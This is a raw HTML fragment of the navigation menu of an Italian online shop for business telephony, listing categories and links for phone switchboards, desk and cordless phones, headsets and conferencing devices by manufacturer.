fa-chevron-right" ></i></div><div class="subCategories"><ul id="produttori"><li class="produttore"> <a href="https://www.ezdirect.it/105m-ezdirect/"> Ezdirect</a></li><li class="produttore"> <a href="https://www.ezdirect.it/122m-ascom/"> Ascom </a></li><li class="produttore"> <a href="https://www.ezdirect.it/235m-bosch/"> Bosch </a></li><li class="produttore"> <a href="https://www.ezdirect.it/233m-dinstar/"> Dinstar </a></li><li class="produttore"> <a href="https://www.ezdirect.it/242m-dnake/"> Dnake </a></li><li class="produttore"> <a href="https://www.ezdirect.it/133m-fanvil/"> Fanvil </a></li><li class="produttore"> <a href="https://www.ezdirect.it/17m-gigaset/"> Gigaset </a></li><li class="produttore"> <a href="https://www.ezdirect.it/241m-gigaset-pro/"> Gigaset Pro </a></li><li class="produttore"> <a href="https://www.ezdirect.it/182m-hiboost/"> Hiboost </a></li><li class="produttore"> <a href="https://www.ezdirect.it/37m-jabra/"> Jabra </a></li><li class="produttore"> <a href="https://www.ezdirect.it/191m-openvox/"> Openvox </a></li><li class="produttore"> <a href="https://www.ezdirect.it/236m-owl-labs/"> Owl Labs </a></li><li class="produttore"> <a href="https://www.ezdirect.it/245m-sena/"> Sena </a></li><li class="produttore"> <a href="https://www.ezdirect.it/109m-snom/"> Snom </a></li><li class="produttore"> <a href="https://www.ezdirect.it/260m-snom/"> Spon </a></li><li class="produttore"> <a href="https://www.ezdirect.it/136m-twig/"> Twig </a></li><li class="produttore"> <a href="https://www.ezdirect.it/117m-yealink/"> Yealink </a></li><li class="produttore"> <a href="https://www.ezdirect.it/132m-yeastar/"> Yeastar </a></li><li class="produttore"> <a href="https://www.ezdirect.it/240m-yeastar-digital/"> Yeastar digital </a></li></ul></div></li><li class="Icons Offerte"> <a href="https://www.ezdirect.it/offerte-speciali"> <i class="fas fa-tags" ></i> <span>Offerte speciali</span> </a></li><li class="Icons Contatti"> <a href="https://www.ezdirect.it/guide/39-contatti" style="display: flex;"><p><img src="https://www.ezdirect.it/img/consulenza-assistenza.png" alt="Consulenza" title="Consulenza"></p> <span>Pagina Contatti</span> </a></li></ul></div></div></div></div></div><div class="anti-fixed"></div><div id="menu-blu-outer"> <input type="checkbox" class="checkbox-menu" id="show-menu" role="button" /><div id="menu-blu"><div id="close-mobile-menu"><img src='https://www.ezdirect.it/img/close-menu.jpg' alt='Chiudi' title='Chiudi' style='cursor:pointer' onclick="document.getElementById('over').style.display = 'none'; document.getElementById('menu-blu').style.display = 'none';" /></div><ul class="menucategory" style="height: auto;"><li class="cat" id="menu-telefoni"><a style="font-size:0.9em" class="menu-principale-link" href="https://www.ezdirect.it/centralini-telefonici/" alt="Centralini telefonici" title="Centralini telefonici">Centralini <br/>telefonici </a> <label for="show-menu-centralini" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-centralini" role="button" /><div class="menu-category" style="max-height:300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex;width:100%; justify-content:space-around;align-items: flex-start"><div class="row" style="display:flex; flex-direction:column; text-align:left;"><div class="submenu" > <span class="exh3-category">Tipo centralino</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino" alt="Centralini hardware" title="Centralini hardware">Centralini hardware</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_dect" alt="Centralini DECT" title="Centralini DECT">Centralini DECT</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-wifi_halow" alt="Centralini Wifi Halow" title="Centralini Wifi Halow">Centralini Wifi HaLow</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_software" alt="Centralini software" title="Centralini software">Centralini software</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-centralino_virtuale" alt="Centralini virtuali cloud" title="Centralini virtuali cloud">Centralini virtuale</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-componente" alt="Componenti e schede" title="Componenti e schede">Componenti</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo-licenza" alt="Licenze software" title="Licenze software">Licenze</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Tipo di linea</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-analogica-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip-analogica_gsm-analogica_isdn-analogiciedigitali" alt="Linee analogiche PSTN RTG" title="Linee analogiche PSTN RTG">Analogica</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-analogica_isdn-isdn_voip-analogica_voip_isdn-isdn_voip_analogica" alt="Linee ISDN BRI PRI T1" title="Linee ISDN BRI PRI T1">ISDN</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_linee-voip-isdn_voip-analogica_voip_isdn-isdn_voip_analogica-voip_analogica-analogica_voip" alt="Linee VoIP Trunk SIP" title="Linee VoIP Trunk SIP">VoIP</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Tipo interni</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-int_analogici_digita-analogici_voip-analogici" alt="Derivati interni analogici" title="Derivati interni analogici">Analogici</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_voip" alt="Interni analogici e IP" title="Interni analogici e IP">Analogici + VoIP</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/tipo_di_derivati_int_collegabili-analogici_digitali_voip-analogici_voip" alt="Derivati interni IP" title="Derivati interni IP">VoIP</a></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Funzioni</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/funzioni_hotel-si-opzione/ridondanza-opzione" alt="Funzioni per Hotel" title="Funzioni per Hotel">Funzioni hotel</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/integrazione_smartphone-si-si_opzionale" alt="Interno sul cellulare" title="Integrazione con cellulare">Integrazione smartphone</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/integrazione_teams-si" alt="Integrazione MS Teams" title="Integrazione MS Teams">Integrazione Teams</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/messaggi_vocali_su_linee_opa-si" alt="IVR OPA Menu vocale" title=" IVR OPA Menu vocale">Messaggi vocali</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/ridondanza-si" alt="Ridondanza Failover" title="Ridondanza Failover">Ridondanza</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/videochiamate_voip-si" alt="Videochiamata e videoconferenza" title="Videochiamata e videoconferenza">Videochiamata</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="submenu"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-ezdirect" alt="Centralini Ezdirect" title="Centralini Ezdirect" >Ezdirect</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-siemens/produttore-gigaset" alt="Centralini Gigaset" title="Centralini Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-grandstream" alt="Centralini Grandstream IP" title="Centralini Grandstream IP">Grandstream</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-openvox" alt="Centralini Openvox VoIP" title="Centralini Openvox VoIP">Openvox</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-panasonic" alt="Centralini Panasonic" title="Centralini Panasonic">Panasonic</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-yeastar" alt="Centralini Yeastar IP" title="Centralini Yeastar IP">Yeastar</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-yeastar_digital" alt="Centralini Yeastar digital" title="Centralini Yeastar digital">Yeastar digital</a></li><li><a href="https://www.ezdirect.it/centralini-telefonici/#/produttore-3cx" alt="Centralini 3CX" title="Centralini 3CX" >3CX</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column;"><div class="cat-separatore" style="margin-top: -14px;"><div><span class="exh3-category special" style="margin-top: 12px;"><a href="https://www.ezdirect.it/centralini-telefonici/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Lista di tutti i centralini" title="Lista di tutti i centralini">Tutti i centralini</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali?category=23" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Prezzi migliori dei PABX" title="Prezzi migliori dei PABX">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='width:110px; margin-top:-10px; color:#ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide sui centralini" title="Guide sui centralini">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/8-centralini-funzioni" alt="Funzioni dei centralini telefonici" title="Funzioni dei centralini telefonici" target='_blank'>Centralini funzioni</a></li><li><a href="https://www.ezdirect.it/guide/10-centralini-guida-alla-scelta-migliore-centralino-telefonico-linea-voip-isdn" alt="Come scegliere il centralino telefonico" title="Come scegliere il centralino telefonico" target='_blank'>Centralini guida</a></li></ul></div></div></div></div></div></li><li class="cat" id="menu-gsm" > <a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#"> Telefoni<br/> Fissi - Cordless </a><label for="show-menu-teleconferenza" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-teleconferenza" role="button" /><div class="menu-category" style="max-height:300px;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-around;align-items: flex-start;height: 100%;"><div class="row" style="display:flex; flex-direction:column;width:40%; text-align:left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/telefoni-fissi/" alt="Telefoni fissi analogici e IP" title="Telefoni fissi analogici e IP">Telefoni fissi</a></span></div><div class="row"><div class="submenu" style="width:45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tptelanalogico" alt="Telefoni BCA - Analogici" title="Telefoni BCA - Analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_specifico_pabx" alt="Telefoni dedicati" title="Telefoni dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/telefoni_per_hotel-si" alt="Telefoni per hotel" title="Telefoni per hotel">Telefoni per hotel</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_usb" alt="Telefoni USB" title="Telefoni USB">USB</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/tipo-tel_voip-tel_voip_wifi" alt="Telefoni VoIP" title="Telefoni VoIP">VoIP</a></li></ul></div><div class="submenu" style="width:45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-fissi/#/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-gigaset" alt="Gigaset" title="Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-gigaset_pro" alt="Gigaset PRO" title="Gigaset PRO">Gigaset PRO</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/telefoni-fissi/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div></div></div><div class="row left-bord" style="display:flex; flex-direction:column; height: 100%; width:60%; justify-content: flex-start !important; text-align:left; "><div class="submenu"> <span class="exh3-category" style="margin-left: 5%; margin-right: 55%; "> <a class="menu-principale-link" href="https://www.ezdirect.it/telefoni-cordless/" alt="Telefoni Cordless" title="Telefoni Cordless">Telefoni Cordless</a> </span></div><div class="row" style="margin: 0;"><div class="submenu" style="width:30%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_analog" alt="Cordless analogici" title="Cordless analogici">Analogico</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_voip-cordless_tipo_voip_wifi-voip_analogico" alt="Cordless VoIP" title="Cordless VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_wifi-cordless_tipo_voip_wifi" alt="Terminali Cordless Wifi" title="Terminali Cordless Wifi">Wi-fi</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-cordless_tipo_pabx" alt="Terminali dedicati" title="Terminali dedicati">Specifici (PABX)</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-terminali_aggiuntivi" alt="Portatili aggiuntivi" title="Portatili aggiuntivi">Portatili aggiuntivi</a></span></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/tipo-ripetitori_e_accessori" alt="Accessori per cordless" title="Accessori per cordless">Accessori</a></span></li></ul></div><div class="submenu" style="width:30%;"> <span class="exh3-category" id="produttori">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-ascom" alt="Ascom" title="Ascom">Ascom</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-gigaset" alt="Gigaset" title="Gigaset">Gigaset</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-gigaset_pro" alt="Gigaset PRO" title="Gigaset PRO">Gigaset PRO</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-grandstream" alt="Grandstream" title="Grandstream">Grandstream</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li><a href="https://www.ezdirect.it/telefoni-cordless/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></ul></div><div class="cat-separatore" style="width: 30%;"><div> <span class="exh3-category special" style="margin-top: 10px;"><a href="https://www.ezdirect.it/telefoni-fissi/" style="margin-top:-10px;color: #ff6600; border:none; font-size: 13px;" alt="Lista di tutti i Telefoni fissi" title="Lista di tutti i Telefoni fissi">Tutti i fissi</a></span> <span class="exh3-category special" ><a href="https://www.ezdirect.it/telefoni-cordless/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Lista Telefoni Cordless" title="Lista Telefoni Cordless">Tutti i cordless</a></span> <span class="exh3-category special"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Prezzi offerta telefoni cordless" title="Prezzi offerta telefoni cordless">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; color: #ff6600; border:none; width:110px; font-size: 13px;' target='_blank' alt="Guide" title="Guide">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/42-telefoni-voip-guida-alla-scelta-migliore-per-acquisto-ip-sip-codec-linee" alt="Telefoni VoIP guida" title="Telefoni VoIP guida" target='_blank'>Telefoni VoIP </a></li></ul></div></div></div></div><div style="clear:both"></div></div></div></li><li class="cat" id="menu-cuffie" style="border-left:0px; margin-left:0px;"><a style="font-size:0.9em" class="menu-principale-link" alt="Cuffie telefoniche" title="Cuffie telefoniche" href="https://www.ezdirect.it/cuffie-telefoniche/"> Cuffie e<br/>Auricolari </a> <label for="show-menu-cuffie" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-cuffie" role="button" /><div class="menu-category" style="max-height:max-content;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:center;align-items: flex-start;"><div class="row" style="display:flex; flex-direction:column;width:15%; margin:0; "><div class="submenu" > <span class="exh3-category"><a class="menu-principale-link" style="font-size:13px;" alt="Cuffie telefoniche con filo" title="Cuffie telefoniche con filo" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo">Cuffie con filo</a></span><ul class="int-category"><li><a alt="Cuffia mono con microfono" title="Cuffia mono con microfono, singolo auricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-monoauricolare">Monoauricolari</a></li><li><a alt="Cuffie con microfono biauricolari" title="Cuffie microfono biauricolari" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/versione-biauricolare">Biauricolari</a></li><li><a alt="Cuffie con filo per telefono fisso" title="Cuffie con filo per telefono fisso" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/utilizzabile_con-telefono_fisso-telefoni_con_presa_jack_25_mm-dispositivi_con_jack_35_mm-telefoni_con_presa_jack_35_mm-telefono_fisso_panasonic">Per telefono fisso</a></li><li><a alt="Cuffie con microfono USB A" title="Cuffie microfono USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb">USB-A</a></li><li><a alt="Cuffie con microfono USB C" title="Cuffie con microfono USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c">USB-C</a></li><li><a alt="Cuffie con filo, USB A + USB C" title="Cuffie con filo USB A + USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-con_filo/connessione-usb_a_usb_c">USB-A + USB-C</a></li><li><a alt="Cuffie Microsoft Teams" title="Cuffie Microsoft Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business">Teams </a></li><li><a alt="Cuffie con filo multi connessione" title="Cuffia multiuso" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_jack_35_mm-usb_plug_rj9-usb_c_jack_35_mm">Multiuso </a></li> <span class="exh3-category special" ><a href="https://www.ezdirect.it/cuffie-telefoniche/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Catalogo delle cuffie" title="Catalogo delle cuffie">Tutte le cuffie</a></span></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category"><a class="menu-principale-link" style="font-size:13px;" alt="Cuffie telefoniche senza filo DECT e Bluetooth" title="Cuffie telefoniche senza filo DECT e Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo">Cuffie senza filo</a></span><ul class="int-category"><li><a alt="Cuffia wireless collegabile a plug rj9" title="Cuffia wireless per collegamento a telefoni fissi" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-plug_rj9-plug_rj9_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">Plug RJ9 +</a></li><li><a alt="Cuffie senza filo USB-A" title="Cuffia senza filo USB-A" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb/tipo-senza_filo">USB-A</a></li><li><a alt="Cuffie senza filo USB-C" title="Cuffia senza filo USB-C" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_c/tipo-senza_filo">USB-C</a></li><li><a alt="Cuffie senza filo, USB-A + USB-C + Bluetooth" title="Cuffia senza filo USB-A + USB-C + Bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/tipo-senza_filo/connessione-usb_c_usb_a_bluetooth">USB-A + USB-C + Bluetooth</a></li><li><a alt="Cuffie senza filo USB multi connessione" title="Cuffia senza filo USB multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo">USB multi connessione</a></li><li><a alt="Cuffia telefonica cordless mono" title="Cuffia cordless con microfono mono" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-monoauricolare-mono_duo/tipo-senza_filo">Mono</a></li><li><a alt="Cuffia stereo cordless con microfono" title="Cuffie cordless con microfono stereo" href="https://www.ezdirect.it/cuffie-telefoniche/#/versione-biauricolare-mono_duo/tipo-senza_filo">Stereo</a></li><li><a alt="Cuffie cordless per piu dispositivi" title="Cuffie cordless multi connessione" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-bluetooth_jack_35_mm-bluetooth_jack_35mm_usb_c-plug_rj9_bluetooth-usb_bluetooth-usb_bluetooth_plug_rj9-usb_plug_rj9/tipo-senza_filo"> Multiuso </a></li><li><a alt="Cuffie cordless MS Teams" title="Cuffie cordless MS Teams" href="https://www.ezdirect.it/cuffie-telefoniche/#/ottimizzato_per-microsoft_teams-skype_for_business/tipo-senza_filo">Teams</a></li><li><a alt="Cuffie e auricolari bluetooth" title="Auricolari bluetooth" href="https://www.ezdirect.it/cuffie-telefoniche/#/connessione-usb_bluetooth-bluetooth-usb_bluetooth_plug_rj9-usb_c_bluetooth-plug_rj9_bluetooth-bluetooth_jack_35mm_usb_c">Bluetooth</a></li><li><a alt="Cuffie comunicanti via radio e antirumore" title="Cuffie intercomunicanti antirumore" href="https://www.ezdirect.it/245m-sena/">Comunicanti antirumore</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category"><a style="font-size:13px;" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si" alt="Accessori per cuffie" title="Accessori per cuffie">Accessori</a></span><ul class="int-category"><li><a alt="Cavi per cuffie" title="Cavi" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi">Cavi</a></li><li><a alt="EHS per cuffie cordless" title="Sganciatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-sganciatori">Sganciatori</a></li><li><a alt="Adattatori per cuffie telefoniche" title="Adattatori" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-adattatori">Adattatori</a></li><li><a alt="Copri padiglioni in spugna e simil pelle" title="Copriauricolare" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-copriauricolari">Copriauricolari</a></li><li><a alt="Cavi per collegare cuffie al PC" title="Cavi PC" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_pc">Cavi PC</a></li><li><a alt="Cuffie cordless aggiuntive" title="Cuffia aggiuntiva" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cuffia_aggiuntiva">Cuffia aggiuntiva</a></li><li><a alt="Cavi per cellulari e tablet" title="Cavi mobile" href="https://www.ezdirect.it/cuffie-telefoniche/#/accessori-si/tipo_accessori-cavi_mobile">Cavi mobile</a></li></ul></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="submenu"> <span class="exh3-category" alt="Marchi di cuffie" title="Marchi di cuffie">Produttori</span><ul class="int-category"><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-fanvil" alt="Fanvil" title="Fanvil">Fanvil</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-jabra" alt="Jabra" title="Jabra">Jabra</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-sena" alt="Sena" title="Sena">Sena</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-plantronics" alt="Poly" title="Poly">Poly</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-sennheiser" alt="Sennheiser - Epos" title="Sennheiser - Epos">Sennheiser - Epos</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-snom" alt="Snom" title="Snom">Snom</a></li><li style="width:130px"><a href="https://www.ezdirect.it/cuffie-telefoniche/#/produttore-yealink" alt="Yealink" title="Yealink">Yealink</a></li></li></ul> <br /></div></div><div class="row" style="display:flex; flex-direction:column; width:15%; margin:0; "><div class="cat-separatore"><div style="margin-left:25px;"> <span class="exh3-category special" style="margin-top: 10px;"><a href="https://www.ezdirect.it/offerte-speciali" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;" alt="Le cuffie al miglior prezzo" title="Le cuffie al miglior prezzo">Offerte speciali</a></span> <span class="exh3-category"><a href='https://www.ezdirect.it/guide/category/5-guide-e-consigli' style='margin-top:-10px; width:110px; color:#ff6600; border:none; font-size: 13px;' target='_blank' alt="Guide e compatibilita cuffie" title="Guide e compatibilita cuffie">Guide</a></span><ul class="int-categ-marg"><li><a href="https://www.ezdirect.it/guide/20-cuffie-plantronics-jabra-glossario-guida" alt="Glossario cuffie" title="Glossario cuffie" target='_blank'>Glossario cuffie</a></li><li><a href="https://www.ezdirect.it/guide/25-cuffie-guida-alla-scelta-telefoniche-con-microfono" alt="Cuffie, guida alla scelta" title="Cuffie, guida alla scelta" target='_blank'>Cuffie guida alla scelta</a></li><li><a href="https://www.ezdirect.it/guide/13-salute-uso-delle-cuffie-telefoniche" alt="Salute e uso delle cuffie" title="Salute e uso delle cuffie" target='_blank'>Salute e uso delle cuffie</a></li><li><a href="https://www.ezdirect.it/guide/75-compatibilita-cavi-per-cuffie-telefoniche" target="_blank" alt="Compatibilita cuffie Ezdirect" title="Compatibilita cuffie Ezdirect">Compatibilit&agrave; Ezdirect</a></li><li><a href="https://www.it.jabra.com/compatibilityguide" target="_blank" alt="Verifica compatibilita Jabra" title="Verifica compatibilita Jabra">Compatibilit&agrave; Jabra</a></li><li><a href="https://compatibility.plantronics.com/deskphone" target="_blank" alt="Compatibilita Poly Plantronics" title="Compatibilita Poly Plantronics">Compatibilit&agrave; Plantronics</a></li><li><a href="https://www.eposaudio.com/en/it/enterprise/headsets/compatibility-guide" target="_blank" alt="Compatibilita Epos Sennheiser" title="Compatibilita Epos Sennheiser">Compatibilit&agrave; Epos Sennheiser</a></li><li><a href=" https://support.yealink.com/en/portal/compatible" target="_blank" alt="Interoperabilita Yealink" title="Interoperabilita Yealink">Compatibilit&agrave; Yealink</a></li></ul></div></div></div></div><div style="clear:both"></div></div></li><li class="cat" id="menu-gsm" > <a style="font-size:0.9em" class="menu-principale-link" style="font-size:0.9em" href="#" alt="Audioconferenza videoconferenza e visite guidate " title="Audioconferenza videoconferenza e visite guidate"> Conferenza <br/>Audio - Video </a> <label for="show-menu-teleconferenza2" class="show-menu-triangle"><img src='https://www.ezdirect.it/img/menu_arrow_black.png' alt='Submenu' title='Submenu' /></label> <input type="checkbox" class="checkbox-menu-triangle" id="show-menu-teleconferenza2" role="button" /><div class="menu-category" style="max-height:max-content;width:100%; border: 1px solid #f1f2f4; border-radius:6px;"><div style="display:flex; justify-content:space-around;align-items: flex-start; "><div class="row" style="display:flex; flex-direction:column; width:35%; border-right: solid lightgray; text-align: left; "><div class="submenu" style="margin-left: 5%;"> <span class="exh3-category"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/" alt="Audioconferenza" title="Audioconferenza">Audioconferenza</a></span></div><div class="row" style="margin: 0;"><div class="submenu" style="width: 45%;"> <span class="exh3-category">Tipo</span><ul class="int-category"><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_anlg" alt="Dispositivo conferenza analogica" title="Dispositivo conferenza analogica">Analogico</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audioconferenze_voip" alt="Dispositivi Audioconferenza VoIP" title="Dispositivi Audioconferenza VoIP">VoIP</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-audc_usb" alt="Micorofono speaker per conferenza via USB USB" title="Micorofono speaker per conferenza via USB">USB</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso" alt="Dispositivi multiuso per conferenza audio" title="Dispositivi multiuso per conferenza audio">Multiuso</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-multiuso-solo_bluetooth" alt="Microfoni per conferenza bluetooth" title="Microfoni per conferenza bluetooth">Bluetooth</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/tipo-sistema_pro" alt="Sistemi di audioconferenze pro" title="Sistemi di audioconferenze pro">Sistema Pro</a></li> <span class="exh3-category special"><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/" style="margin-top:-10px; color: #ff6600; border:none; font-size: 13px;width: 100%;" alt="Microfoni e dispositivi per conferenza" title="Microfoni e dispositivi per conferenza">VEDI TUTTI</a></span></ul></div><div class="submenu" style="width: 45%;"> <span class="exh3-category">Produttori</span><ul class="int-category"><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-ezdirect" alt="Ezdirect" title="Ezdirect">Ezdirect</a></li><li><a href="https://www.ezdirect.it/audioconferenza-teleconferenza/#/produttore-spon" alt="Spon" 